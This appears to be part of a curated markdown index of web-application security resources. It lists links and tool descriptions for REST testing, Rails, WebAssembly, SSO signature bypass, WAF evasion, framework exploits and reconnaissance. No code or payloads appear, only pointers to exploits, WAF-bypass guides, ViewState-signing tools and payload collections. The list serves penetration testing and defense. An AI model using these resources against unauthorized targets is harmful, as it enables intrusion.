* [Blogpost](https://xiom.com/2016/10/31/restful-services-web-security-blind-spot/)
* [Presentation Slides -pdf](https://xiomcom.files.wordpress.com/2016/10/security-testing-for-rest-applications-v6-april-2013.pdf)
* [Learn REST: A Tutorial](http://rest.elkstein.org/)
* [REST and Stateless Session IDs](https://appsandsecurity.blogspot.com/2011/04/rest-and-stateless-session-ids.html)
* [Beginner’s Guide to API(REST) security](https://introvertmac.wordpress.com/2015/09/09/beginners-guide-to-apirest-security/)
* [Introduction to RESTful APIs with Chris Wahl](https://www.youtube.com/watch?v=k00sfolsmp0&index=1&list=PL2rC-8e38bUU7Xa5kBaw0Cceo2NoI4mK-)
* **Talks & Presentations**
* [Cracking and fixing REST services - Bill Sempf - Converge 2015](https://www.irongeek.com/i.php?page=videos/converge2015/track109-cracking-and-fixing-rest-services-bill-sempf)
* REST, or Representational State Transfer, just refers to the protocol with which the whole Web works. No big. We are used to using REST with a browser, but there is more to it - we can write programs with REST. The problem is that writing properties and functions using the web's transfer protocol open them up to all of the security weaknesses of the web, and we know there are a few of those. Finding those bugs is just half of the battle - fixing them is a whole other story. You'll need the details, and you'll get them here.
* **Attacking**
* [Exploiting CVE-2017-8759: SOAP WSDL Parser Code Injection](https://www.mdsec.co.uk/2017/09/exploiting-cve-2017-8759-soap-wsdl-parser-code-injection/)
* [Cracking and Fixing REST APIs](http://www.sempf.net/post/Cracking-and-Fixing-REST-APIs)
* [Cracking and fixing REST services](http://www.irongeek.com/i.php?page=videos/converge2015/track109-cracking-and-fixing-rest-services-bill-sempf)
* **Tools**
* [WS-Attacker](https://github.com/RUB-NDS/WS-Attacker)
* WS-Attacker is a modular framework for web services penetration testing. It is developed by the Chair of Network and Data Security, Ruhr University Bochum (http://nds.rub.de/ ) and the Hackmanit GmbH (http://hackmanit.de/).
* [Damn Vulnerable Web Services dvws](https://github.com/snoopysecurity/dvws)
* Damn Vulnerable Web Services is an insecure web application with multiple vulnerable web service components that can be used to learn real world web service vulnerabilities.
* [WS-Attacks.org](http://www.ws-attacks.org/Welcome_to_WS-Attacks)
* WS-Attacks.org is not a new web service standard by the OASIS Group or W3C; instead it presents the flaws of today's web service standards and implementations in regard to web service security! WS-Attacks.org aims at delivering the most comprehensive enumeration of all known web service attacks.
* [Astra](https://github.com/flipkart-incubator/Astra)
* REST API penetration testing is complex due to continuous changes in existing APIs and newly added APIs. Astra can be used by security engineers or developers as an integral part of their process, so they can detect and patch vulnerabilities early during development cycle. Astra can automatically detect and test login & logout (Authentication API), so it's easy for anyone to integrate this into CICD pipeline. Astra can take API collection as an input so this can also be used for testing apis in standalone mode.
* **Reference**
* [Web Services Security Testing Cheat Sheet Introduction - OWASP](https://www.owasp.org/index.php/Web_Service_Security_Testing_Cheat_Sheet)
* [REST Security Cheat Sheet](REST Security Cheat Sheet)
* [REST Assessment Cheat Sheet](https://www.owasp.org/index.php/REST_Assessment_Cheat_Sheet)
* [RESTful API Best Practices and Common Pitfalls - Spencer Schneidenbach](https://medium.com/@schneidenbach/restful-api-best-practices-and-common-pitfalls-7a83ba3763b5)
* * *
### <a name="ruby"></a>Ruby/Ruby on Rails
* **101**
* [Ruby on Rails Cheatsheet - OWASP](https://www.owasp.org/index.php/Ruby_on_Rails_Cheatsheet)
* [Ruby on Rails Security Guide](http://guides.rubyonrails.org/security.html)
* **Articles/Blogposts/Writeups**
* [Executing commands in ruby](http://blog.bigbinary.com/2012/10/18/backtick-system-exec-in-ruby.html)
* [Attacking Ruby on Rails Applications - phrack](http://phrack.org/issues/69/12.html#article)
* [Going AUTH the Rails on a Crazy Train: A Dive into Rails Authentication and Authorization](https://www.blackhat.com/docs/eu-15/materials/eu-15-Jarmoc-Going-AUTH-The-Rails-On-A-Crazy-Train-wp.pdf)
* [Property Oriented Programming - Applied to Ruby](https://slides.com/benmurphy/property-oriented-programming/fullscreen#/)
* [Pentesting Django and Rails](https://es.slideshare.net/levigross/pentesting-django-and-rails)
* [Executing commands in ruby](http://blog.bigbinary.com/2012/10/18/backtick-system-exec-in-ruby.html)
* [Execution of shell code in Ruby scripts](https://makandracards.com/makandra/1243-execution-of-shell-code-in-ruby-scripts)
* **Tools**
* [Brakeman](https://github.com/presidentbeef/brakeman)
* Brakeman is an open source static analysis tool which checks Ruby on Rails applications for security vulnerabilities.
* * *
### <a name="webasm"></a>Web Assembly
* **101**
* [Web Assembly](http://webassembly.org/)
* [A cartoon intro to WebAssembly Articles](https://hacks.mozilla.org/category/code-cartoons/a-cartoon-intro-to-webassembly/)
* [Lin Clark: A Cartoon Intro to WebAssembly | JSConf EU 2017](https://www.youtube.com/watch?v=HktWin_LPf4&app=desktop)
* [WebAssembly Design Documents](https://github.com/WebAssembly/design)
* This repository contains documents describing the design and high-level overview of WebAssembly.
* **Articles/Papers/Talks/Writeups**
* [WebAssembly security: potentials and pitfalls - John Bergbom](https://www.forcepoint.com/blog/x-labs/webassembly-potentials-and-pitfalls)
* **Tools**
* [WebAssembly for .NET](https://github.com/RyanLamansky/dotnet-webassembly)
* A library able to create, read, modify, write and execute WebAssembly (WASM) files from .NET-based applications. Execution does not use an interpreter. WASM instructions are mapped to their .NET equivalents and converted to native machine language by the .NET JIT compiler.
* **Reversing**
* [Web-(Dis)Assembly - Christophe Alladoum - Shakacon X](https://github.com/sophos/WebAssembly/blob/master/Misc/Web-(Dis)Assembly.pdf)
* `https://github.com/sophos/WebAssembly/blob/master/Misc/Web-(Dis)Assembly.pdf`
* [Analyzing WebAssembly binaries: initial feel and behavioral analysis - John Bergbom](https://www.forcepoint.com/blog/x-labs/analyzing-webassembly-binaries-initial-feel-and-behavioral-analysis)
* [Analyzing WebAssembly binaries - Wasm Reverse Engineering - John Bergbom](https://www.forcepoint.com/blog/x-labs/analyzing-webassembly-binaries)
* [Manual reverse engineering of WebAssembly: static code analysis - John Bergbom](https://www.forcepoint.com/blog/security-labs/manual-reverse-engineering-webassembly-static-code-analysis)
* * *
### <a name="ssltls"></a>Secure Sockets Layer / Transport Layer Security
* **101**
* **Articles/Blogposts/Writeups**
* [Downgrade Attack on TLS 1.3 and Vulnerabilities in Major TLS Libraries - David Wong](https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2019/february/downgrade-attack-on-tls-1.3-and-vulnerabilities-in-major-tls-libraries/)
* * *
### <a name="waf">Single Sign-On(SSO)</a>
* **101**
* **Articles/Blogposts/Writeups**
* **Talks & Presentations**
* <a href="">SSO Wars: The Token Menace - Alvaro Munoz, Oleksandr Mirosh</a>
* [Slides](https://i.blackhat.com/USA-19/Wednesday/us-19-Munoz-SSO-Wars-The-Token-Menace.pdf)
* **Dupe Key Confusion**
* attack to bypass XML signature verification by sending multiple key identifiers in the KeyInfo section. Vulnerable systems will use the first one to verify the XML signature and the second one to verify the trust on the signing party. This plugin applies this technique to SAML tokens by allowing to modify and then resign the SAML assertion with an arbitrary attacker-controlled key which is then send as the first element of the KeyInfo section, while the original key identifier is sent as the second key identifier.
* **Tools**
* [DupeKeyInjector](https://github.com/pwntester/DupeKeyInjector)
* Dupe Key Injetctor is a Burp Suite extension implementing Dupe Key Confusion, a new XML signature bypass technique presented at BSides/BlackHat/DEFCON 2019 "SSO Wars: The Token Menace" presentation.
* [Slides](https://github.com/pwntester/DupeKeyInjector/blob/master/resources/slides.pdf)
* [Paper](https://github.com/pwntester/DupeKeyInjector/blob/master/resources/whitepaper.pdf)
* * *
### <a name="waf">Web Application Firewalls(WAFs)</a>
* **Web Application Firewalls**
* [ModSecurity](https://github.com/SpiderLabs/ModSecurity)
* ModSecurity is an open source, cross platform web application firewall (WAF) engine for Apache, IIS and Nginx that is developed by Trustwave's SpiderLabs. It has a robust event-based programming language which provides protection from a range of attacks against web applications and allows for HTTP traffic monitoring, logging and real-time analys
* [Shadow Daemon](https://shadowd.zecure.org/overview/introduction/)
* Shadow Daemon is a collection of tools to detect, protocol and prevent attacks on web applications. Technically speaking, Shadow Daemon is a web application firewall that intercepts requests and filters out malicious parameters. It is a modular system that separates web application, analysis and interface to increase security, flexibility and expandability. Shadow Daemon is free software. It is released under the license GPLv2, so its source code can be examined, modified and distributed by everyone.
* **Articles/Blogposts/Writeups**
* [Bypassing WAFs](http://www.nethemba.com/bypassing-waf.pdf)
* [WAF Bypass Cheatsheet/gitbook](https://chybeta.gitbooks.io/waf-bypass/content/)
* [Web Application Firewall (WAF) Evasion Techniques - theMiddle](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8)
* [Web Application Firewall (WAF) Evasion Techniques #2 - theMiddle](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0)
* [Web Application Firewall (WAF) Evasion Techniques - secjuice](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8)
* [Bypassing Web-Application Firewalls by abusing SSL/TLS - 0x09AL](https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html)
* [Request encoding to bypass web application firewalls - NCCGroup](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/)
* [Bypassing Web-Application Firewalls by abusing SSL/TLS - 0x09AL](https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html)
* **Talks & Presentations**
* [HTTP Invisibility Cloak by Soroush Dalili - SteelCon2017](https://www.youtube.com/watch?reload=9&v=sHEv_EoQJwc)
* This talk illustrates a number of techniques to smuggle and reshape HTTP requests using features such as HTTP Pipelining that are not normally used by testers. The strange behaviour of web servers with different technologies will be reviewed using HTTP versions 1.1, 1.0, and 0.9 before HTTP v2 becomes too popular! Some of these techniques might come in handy when dealing with a dumb WAF or load balancer that blocks your attacks.
* **Tools**
* [WhatWaf](https://github.com/Ekultek/WhatWaf)
* WhatWaf is an advanced firewall detection tool who's goal is to give you the idea of "There's a WAF?". WhatWaf works by detecting a firewall on a web application, and attempting to detect a bypass (or two) for said firewall, on the specified target.
* [WAFPASS](https://github.com/wafpassproject/wafpass)
* Analysing parameters with all payloads' bypass methods, aiming at benchmarking security solutions like WAF.
* [WAF_buster](https://github.com/viperbluff/WAF_buster/blob/master/README.md)
* [LightBulb](https://github.com/PortSwigger/lightbulb-framework)
* LightBulb is an open source python framework for auditing web application firewalls and filters.
* [WAFNinja](https://github.com/khalilbijjou/WAFNinja)
* WAFNinja is a tool which contains two functions to attack Web Application Firewalls.
* [Web Application Firewall Profiling and Evasion - Michael Ritter - OWASP](https://www.owasp.org/images/b/bf/OWASP_Stammtisch_Frankfurt_WAF_Profiling_and_Evasion.pdf)
* [Guide To Identifying And Bypassing WAFs](https://www.sunnyhoi.com/guide-identifying-bypassing-wafs/)
* [ftw](https://github.com/fastly/ftw)
* Framework for Testing WAFs (FTW!)
* * *
### <a name="webframeworks"></a>JS Frameworks
* **101**
* **Articles/Blogposts/Writeups**
* [JSMVCOMFG - To sternly look at JavaScript MVC and Templating Frameworks - Mario Heiderich](https://www.youtube.com/watch?v=SLH_IgaQWjs)
* [Slides](https://www.slideshare.net/x00mario/jsmvcomfg-to-sternly-look-at-javascript-mvc-and-templating-frameworks)
* [JavaScript Template Attacks](https://github.com/IAIK/jstemplate)
* **Specific Frameworks**
* **Angular**
* [AngularJS Security Documentation](https://docs.angularjs.org/guide/security)
* [Adapting AngularJS payloads to exploit real world applications - Gareth Heyes](https://portswigger.net/research/adapting-angularjs-payloads-to-exploit-real-world-applications)
* **Apache Struts**
* [Apache Struts 2.3.5 < 2.3.31 / 2.5 < 2.5.10 - Remote Code Execution](https://www.exploit-db.com/exploits/41570/)
* **ASP.NET**
* [Getting Shell with XAMLX Files - Soroush Dalili](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/august/getting-shell-with-xamlx-files/)
* [ASP.NET resource files (.RESX) and deserialisation issues - Soroush Dalili](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2018/august/aspnet-resource-files-resx-and-deserialisation-issues/)
* [Uploading web.config for Fun and Profit 2 - Soroush Dalili](https://soroush.secproject.com/blog/2019/08/uploading-web-config-for-fun-and-profit-2/)
* [Technical Advisory: Bypassing Microsoft XOML Workflows Protection Mechanisms using Deserialisation of Untrusted Data - Soroush Dalili](https://www.nccgroup.trust/uk/our-research/technical-advisory-bypassing-microsoft-xoml-workflows-protection-mechanisms-using-deserialisation-of-untrusted-data/)
* [XAML overview in WPF - docs.ms](https://docs.microsoft.com/en-us/dotnet/desktop-wpf/fundamentals/xaml)
* [Rare ASP.NET request validation bypass using request encoding - nccgroup](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/rare-aspnet-request-validation-bypass-using-request-encoding/)
* [Understanding ASP.NET View State - docs.ms](https://docs.microsoft.com/en-us/previous-versions/dotnet/articles/ms972976(v=msdn.10))
* [viewstate](https://github.com/yuvadm/viewstate)
* A small Python 3.5+ library for decoding ASP.NET viewstate.
* [viewgen](https://github.com/0xACB/viewgen)
* viewgen is a ViewState tool capable of generating both signed and encrypted payloads with leaked validation keys
* [RCEvil.NET](https://github.com/Illuminopi/RCEvil.NET)
* RCEvil.NET is a tool for signing malicious ViewStates with a known validationKey. Any (even empty) ASPX page is a valid target. See http://illuminopi.com/ for full details on the attack vector.
* **Flask**
* See [SSI/Template Injection](#ssti)
* [Injecting Flask - Ryan Reid](https://nvisium.com/blog/2015/12/07/injecting-flask/)
* In this adventure we will discuss some of the security features available and potential issues within the [Flask micro-framework](http://flask.pocoo.org/docs/0.10/) with respect to Server-Side Template Injection, Cross-Site Scripting, and HTML attribute injection attacks, a subset of XSS. If you’ve never had the pleasure of working with Flask, you’re in for a treat. Flask is a lightweight python framework that provides a simple yet powerful and extensible structure (it is [Python](https://xkcd.com/353/) after all).
* **mustache.js**
* [mustache-security(2013)](https://code.google.com/archive/p/mustache-security/)
* This place will host a collection of security tips and tricks for JavaScript MVC frameworks and templating libraries.
* [Wikis](https://code.google.com/archive/p/mustache-security/wikis)
* **ReactJS**
* [Exploiting Script Injection Flaws in ReactJS Apps](https://medium.com/dailyjs/exploiting-script-injection-flaws-in-reactjs-883fb1fe36c1)
* **Spring**
* [How Spring Web MVC Really Works - Stackify.com](https://stackify.com/spring-mvc/)
* * *
### <a name="webproxy">Web Proxies</a>
* **101**
* **Articles/Blogposts/Writeups**
* [Utilizing Reverse Proxies to Inject Malicious Code & Extract Sensitive Information - James Sibley](https://versprite.com/blog/application-security/reverse-proxy-attack/)
* **Tools**
* [Burpsuite](http://portswigger.net/burp/)
* Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.
* [ZAP - Zed Attack Proxy](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)
* The Zed Attack Proxy (ZAP) is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications. It is designed to be used by people with a wide range of security experience and as such is ideal for developers and functional testers who are new to penetration testing. ZAP provides automated scanners as well as a set of tools that allow you to find security vulnerabilities manually.
* [Paros - Web Proxy](http://sourceforge.net/projects/paros/)
* A Java based HTTP/HTTPS proxy for assessing web application vulnerability. It supports editing/viewing HTTP messages on-the-fly. Other featuers include spiders, client certificate, proxy-chaining, intelligent scanning for XSS and SQL injections etc.
* [Mallory: Transparent TCP and UDP Proxy](https://intrepidusgroup.com/insight/mallory/)
* Mallory is a transparent TCP and UDP proxy. It can be used to get at those hard to intercept network streams, assess those tricky mobile web applications, or maybe just pull a prank on your friend.
* [TCP Catcher](http://www.tcpcatcher.org/)
* TcpCatcher is a free TCP, SOCKS, HTTP and HTTPS proxy monitor server software.
* [wssip](https://github.com/nccgroup/wssip)
* Application for capturing, modifying and sending custom WebSocket data from client to server and vice versa.
* [ratproxy](https://github.com/wallin/ratproxy)
* Ratproxy is a semi-automated, largely passive web application security audit tool. It is meant to complement active crawlers and manual proxies more commonly used for this task, and is optimized specifically for an accurate and sensitive detection, and automatic annotation, of potential problems and security-relevant design patterns based on the observation of existing, user-initiated traffic in complex web 2.0 environments.
* * *
### <a name="webserver">Web Servers</a>
* **Apache**
* **Jetty**
* [Making Jetty Bleed - Stephen Haywood](https://www.appsecconsulting.com/blog/making-jetty-bleed)
* [JetLeak Vulnerability: Remote Leakage Of Shared Buffers In Jetty Web Server [CVE-2015-2080] - Stephen Komal](https://blog.gdssecurity.com/labs/2015/2/25/jetleak-vulnerability-remote-leakage-of-shared-buffers-in-je.html)
* **NGINX**
* * *
## <a name="tt">Tactics & Techniques</a>
* **Attacking**
* [OWASP Web Application Security Testing Cheat Sheet](https://www.owasp.org/index.php/Web_Application_Security_Testing_Cheat_Sheet)
* [Web Application testing approach and cheating to win Jim McMurry Lee Neely Chelle Clements - Derbycon7](https://www.youtube.com/watch?v=Z8ZAv_EN-9M)
* [Attacking Modern SaaS Companies](https://github.com/cxxr/talks/blob/master/2017/nolacon/Attacking%20Modern%20SaaS%20Companies%20%E2%80%93%20NolaCon.pdf)
* [Presentation](https://www.youtube.com/watch?v=J0otoKRh1Vk&app=desktop)
* **Securing**
* [Center for Internet Security Apache Server 2.4 Hardening Guide](https://benchmarks.cisecurity.org/tools2/apache/CIS_Apache_HTTP_Server_2.4_Benchmark_v1.1.0.pdf)
* [Securing Web Application Technologies Checklist](http://www.securingthehuman.org/developer/swat)
* [Wordpress Security Guide - WPBeginner](http://www.wpbeginner.com/wordpress-security/)
* [API Security Checklist](https://github.com/shieldfy/API-Security-Checklist/blob/master/README.md)
* [OWASP Application Security Verification Standard Project(ASVS)](https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project)
* The OWASP Application Security Verification Standard (ASVS) Project provides a basis for testing web application technical security controls and also provides developers with a list of requirements for secure development.
* [Magical Code Injection Rainbow Framework](https://github.com/SpiderLabs/MCIR)
* The Magical Code Injection Rainbow! MCIR is a framework for building configurable vulnerability testbeds. MCIR is also a collection of configurable vulnerability testbeds. Has testing lessons for xss/csrf/sql
* **Guides & Methodologies**
* [OWASP Testing Checklist](https://www.owasp.org/index.php/Testing_Checklist)
* [WebAppSec Testing Checklist](http://tuppad.com/blog/wp-content/uploads/2012/03/WebApp_Sec_Testing_Checklist.pdf)
* [OWASP Testing Checklist(OTGv4)](https://github.com/tanprathan/OWASP-Testing-Checklist)
* OWASP based Web Application Security Testing Checklist is an Excel based checklist which helps you to track the status of completed and pending test cases. This checklist is completely based on OWASP Testing Guide v 4\. The OWASP Testing Guide includes a “best practice” penetration testing framework which users can implement in their own organizations and a “low level” penetration testing guide that describes techniques for testing most common web application security issues. Moreover, the checklist also contains OWASP Risk Assessment Calculator and Summary Findings template.
* [LTR101: Web App Testing - Methods to The Madness - Andy Gill](https://blog.zsec.uk/ltr101-method-to-madness/)
* [LTR101: Web Application Testing Methodologies - Andy Gill](https://blog.zsec.uk/ltr101-methodologies/)
* **Payloads**
* [Seclists](https://github.com/danielmiessler/SecLists)
* [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings)
* [weapons4pentester](https://github.com/merttasci/weapons4pentester)
* **Tactics**
* [Using HTTP Pipelining to hide requests - digi.ninja](https://digi.ninja/blog/pipelining.php)
* **General Reconnaissance Techniques**
* [Insecure HTTP Header Removal](https://www.aspectsecurity.com/blog/insecure-http-header-removal)
* [Backslash Powered Scanning: Hunting Unknown Vulnerability Classes](http://blog.portswigger.net/2016/11/backslash-powered-scanning-hunting.html)
* Existing web scanners search for server-side injection vulnerabilities by throwing a canned list of technology-specific payloads at a target and looking for signatures - almost like an anti-virus. In this document, I'll share the conception and development of an alternative approach, capable of finding and confirming both known and unknown classes of injection vulnerabilities. Evolved from classic manual techniques, this approach reaps many of the benefits of manual testing including casual WAF evasion, a tiny network footprint, and flexibility in the face of input filtering.
* **Attack Surface Reconaissance**
* **Articles/Blogposts/Writeups**
* [Asset Enumeration: Expanding a Target's Attack Surface - Capt. Meelo](https://captmeelo.com/bugbounty/2019/09/02/asset-enumeration.html)
* **Tools**
* [AttackSurfaceMapper](https://github.com/superhedgy/AttackSurfaceMapper)
* Attack Surface Mapper is a reconnaissance tool that uses a mixture of open source intellgence and active techniques to expand the attack surface of your target. You feed in a mixture of one or more domains, subdomains and IP addresses and it uses numerous techniques to find more targets. It enumerates subdomains with bruteforcing and passive lookups, Other IPs of the same network block owner, IPs that have multiple domain names pointing to them and so on. Once the target list is fully expanded it performs passive reconnaissance on them, taking screenshots of websites, generating visual maps, looking up credentials in public breaches, passive port scanning with Shodan and scraping employees from LinkedIn.
* [intrigue-core](https://github.com/intrigueio/intrigue-core)
* Intrigue-core is a framework for external attack surface discovery and automated OSINT.
* [Domain Analyzer](https://github.com/eldraco/domain_analyzer)
* Domain analyzer is a security analysis tool which automatically discovers and reports information about the given domain. Its main purpose is to analyze domains in an unattended way.
* [domain-profiler](https://github.com/jpf/domain-profiler)
* domain-profiler is a tool that uses information from various sources (Whois, DNS, SSL, ASN) to determine what decisions have been made regarding a domain or list of domains.
* [The Hamburglar](https://github.com/needmorecowbell/Hamburglar)
* Hamburglar -- collect useful information from urls, directories, and files
* **(Sub)Domain Reconnaissance**
* **Articles/Blogposts/Writeups**
* [A penetration tester’s guide to subdomain enumeration - Bharath](https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6)
* [Subdomain Enumeration: 2019 Workflow - Patrik Hudak](https://0xpatrik.com/subdomain-enumeration-2019/)
* **Domain Discovery**
* [DRROBOT](https://github.com/sandialabs/dr_robot)
* Dr.ROBOT is a tool for Domain Reconnaissance and Enumeration. By utilizing containers to reduce the overhead of dealing with dependencies, inconsistencies across operating systems, and different languages, Dr.ROBOT is built to be highly portable and configurable.
* **Subdomain Discovery Tools**
* [Sudomy](https://github.com/Screetsec/Sudomy)
* Sudomy is a subdomain enumeration tool, created using a bash script, to analyze domains and collect subdomains in fast and comprehensive way.
* [domains-from-csp](https://github.com/0xbharath/domains-from-csp)
* A Python script to parse domain names from CSP header
* [pdlist. A passive subdomain finder](https://github.com/gnebbia/pdlist)
* pdlist is a passive subdomain finder written in python3\. This tool can be used effectively to collect information about a domain without ever sending a single packet to any of its hosts. Given a domain like "example.com" it will find all the hosts which have a `hostname <something>.example.com` or URLs strictly related to `example.com`.
* **Subdomain Takeover**
* [Hostile Subdomain Takeover using Heroku/Github/Desk + more - Detectify](https://labs.detectify.com/2014/10/21/hostile-subdomain-takeover-using-herokugithubdesk-more/)
* [5 Subdomain Takeover #ProTips - Patrik Hudak](https://securitytrails.com/blog/subdomain-takeover-tips)
* **Virtual Hosts**
* **101**
* [Virtual Hosting - Wikipedia](https://en.wikipedia.org/wiki/Virtual_hosting)
* **Tools**
* [virtual-host-discovery](https://github.com/jobertabma/virtual-host-discovery)
* This is a basic HTTP scanner that'll enumerate virtual hosts on a given IP address. During recon, this might help expand the target by detecting old or deprecated code. It may also reveal hidden hosts that are statically mapped in the developer's /etc/hosts file.
* [blacksheepwall](https://github.com/tomsteele/blacksheepwall)
* blacksheepwall is a hostname reconnaissance tool
* [VHostScan](https://github.com/codingo/VHostScan)
* A virtual host scanner that performs reverse lookups, can be used with pivot tools, detect catch-all scenarios, work around wildcards, aliases and dynamic default pages.
* **Visual Reconnaissance**
* **Articles/Blogposts/Writeups**
* [Web Server Screenshots with a Single Command - Carrie Roberts](https://www.blackhillsinfosec.com/web-server-screenshots-single-command/)
* [Application Enumeration Tips using Aquatone and Burp Suite - Ryan Wendel](https://www.ryanwendel.com/2019/09/27/application-enumeration-tips-using-aquatone-and-burp-suite/)
* **Tools**
* [PowerWebShot](https://github.com/dafthack/PowerWebShot)
* A PowerShell tool for taking screenshots of multiple web servers quickly.
* [HTTrack - Website Copier](https://www.httrack.com/)
* It allows you to download a World Wide Web site from the Internet to a local directory, building recursively all directories, getting HTML, images, and other files from the server to your computer. HTTrack arranges the original site's relative link-structure. Simply open a page of the "mirrored" website in your browser, and you can browse the site from link to link, as if you were viewing it online. HTTrack can also update an existing mirrored site, and resume interrupted downloads. HTTrack is fully configurable, and has an integrated help system.
* [Kraken](https://github.com/Sw4mpf0x/Kraken)
* Kraken is a tool to help make your web interface testing workflow more efficient. This is done by using Django, Apache, and a MySql database to store and organize web interface screenshots and data. This allows you and your team to take notes and track which hosts have been tested simultaniously. Once you are finished, you can view these notes you took and generate reports in the Reports section.
* [Eyeballer](https://github.com/bishopfox/eyeballer)
* Eyeballer is meant for large-scope network penetration tests where you need to find "interesting" targets from a huge set of web-based hosts. Go ahead and use your favorite screenshotting tool like normal (EyeWitness or GoWitness) and then run them through Eyeballer to tell you what's likely to contain vulnerabilities, and what isn't.
* [gowitness](https://github.com/sensepost/gowitness)
* gowitness is a website screenshot utility written in Golang, that uses Chrome Headless to generate screenshots of web interfaces using the command line. Both Linux and macOS is supported, with Windows support 'partially working'.
* [webscreenshot](https://github.com/maaaaz/webscreenshot)
* A simple script to screenshot a list of websites, based on the url-to-image PhantomJS script.
* [LazyShot](https://github.com/mdhama/lazyshot)
* The simplest way to take an automated screenshot of given URLs. Easy installation!
* [RAWR - Rapid Assessment of Web Resources](https://bitbucket.org/al14s/rawr/wiki/Home)
* **3rd Party Hosted Tools**
* [VisualSiteMapper](http://www.visualsitemapper.com)
* Visual Site Mapper is a free service that can quickly show a map of your site.
* **Recon**
* [HTTPLeaks](https://github.com/cure53/HTTPLeaks)
* HTTPLeaks - All possible ways, a website can leak HTTP requests
* **General**
* [hackability](https://github.com/PortSwigger/hackability)
* Rendering Engine Hackability Probe performs a variety of tests to discover what the unknown rendering engine supports. To use it simply extract it to your web server and visit the url in the rendering engine you want to test. The more successful probes you get the more likely the target engine is vulnerable to attack.
* **Content/Folder Discovery**
* [Tachyon](https://github.com/delvelabs/tachyon)
* Tachyon is a Fast Multi-Threaded Web Discovery Tool
* [dirsearch](https://github.com/maurosoria/dirsearch)
* dirsearch is a simple command line tool designed to brute force directories and files in websites.
* [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
* LinkFinder is a python script written to discover endpoints and their parameters in JavaScript files. This way penetration testers and bug hunters are able to gather new, hidden endpoints on the websites they are testing. Resulting in new testing ground, possibility containing new vulnerabilities. It does so by using [jsbeautifier](https://github.com/beautify-web/js-beautify) for python in combination with a fairly large regular expression.
* **JS-based scanning**
* [lan-js](https://github.com/jvennix-r7/lan-js)
* Probe LAN devices from a web browser.
* [sonar.js](https://thehackerblog.com/sonar-a-framework-for-scanning-and-exploiting-internal-hosts-with-a-webpage/)
* A Framework for Scanning and Exploiting Internal Hosts With a Webpage
* **Web Page**
* [HTCAP](https://github.com/segment-srl/htcap)
* htcap is a web application scanner able to crawl single page application (SPA) in a recursive manner by intercepting ajax calls and DOM changes
* [gethead](https://github.com/httphacker/gethead)
* HTTP Header Analysis Vulnerability Tool
* **Web Server**
* [WhatWeb](https://github.com/urbanadventurer/WhatWeb)
* [httprecon - Advanced Web Server Fingerprinting](https://github.com/scipag/httprecon-win32)
* The httprecon project is doing some research in the field of web server fingerprinting, also known as http fingerprinting. The goal is the highly accurate identification of given httpd implementations. This is very important within professional vulnerability analysis. Besides the discussion of different approaches and the documentation of gathered results also an implementation for automated analysis is provided. This software shall improve the easyness and efficiency of this kind of enumeration. Traditional approaches as like banner-grabbing, status code enumeration and header ordering analysis are used. However, many other analysis techniques were introduced to increase the possibilities of accurate web server fingerprinting. Some of them were already discussed in the book Die Kunst des Penetration Testing (Chapter 9.3, HTTP-Fingerprinting, pp. 530-550).
* **HTTP Enumeration**
* **Articles/Blogposts/Writeups**
* **Tools**
* [Arjun](https://github.com/s0md3v/Arjun)
* HTTP parameter discovery suite.
* [Psi-Probe](https://github.com/psi-probe/psi-probe)
* Advanced manager and monitor for Apache Tomcat, forked from Lambda Probe
* [HTTPie - curl for humans](https://gith*ub.com/jakubroztocil/httpie)
* HTTPie (pronounced aych-tee-tee-pie) is a command line HTTP client. Its goal is to make CLI interaction with web services as human-friendly as possible. It provides a simple http command that allows for sending arbitrary HTTP requests using a simple and natural syntax, and displays colorized output. HTTPie can be used for testing, debugging, and generally interacting with HTTP servers.
* **Enpdoint Discovery**
* **Articles/Blogposts/Writeups**
* **Tools**
* [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
* A python script that finds endpoints in JavaScript files
* [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
* A python script that finds endpoints in JavaScript files
* [JSParser](https://github.com/nahamsec/JSParser)
* A python 2.7 script using Tornado and JSBeautifier to parse relative URLs from JavaScript files. Useful for easily discovering AJAX requests when performing security research or bug bounty hunting.
* **Forced-Browsing**
* **Articles/Blogposts/Writeups**
* [Turbo Intruder: Embracing the billion-request attack - James Kettle](https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack)
* **Tools**
* [Tachyon](https://github.com/delvelabs/tachyon)
* [Dirsearch](https://github.com/maurosoria/dirsearch)
* [OpenDoor](https://github.com/stanislav-web/OpenDoor)
* OpenDoor OWASP is console multifunctional web sites scanner. This application find all possible ways to login, index of/ directories, web shells, restricted access points, subdomains, hidden data and large backups. The scanning is performed by the built-in dictionary and external dictionaries as well. Anonymity and speed are provided by means of using proxy servers.
* [ffuf - Fuzz Faster U Fool](https://github.com/ffuf/ffuf)
* A fast web fuzzer written in Go.
* [rustbuster](https://github.com/phra/rustbuster)
* A Comprehensive Web Fuzzer and Content Discovery Tool
* **Site/Technology Identification**
* [WhatWeb](https://github.com/urbanadventurer/WhatWeb)
* WhatWeb identifies websites. Its goal is to answer the question, "What is that Website?". WhatWeb recognises web technologies including content management systems (CMS), blogging platforms, statistic/analytics packages, JavaScript libraries, web servers, and embedded devices. WhatWeb has over 1500 plugins, each to recognise something different. WhatWeb also identifies version numbers, email addresses, account IDs, web framework modules, SQL errors, and more.
* [CMSExplorer](https://code.google.com/p/cms-explorer/)
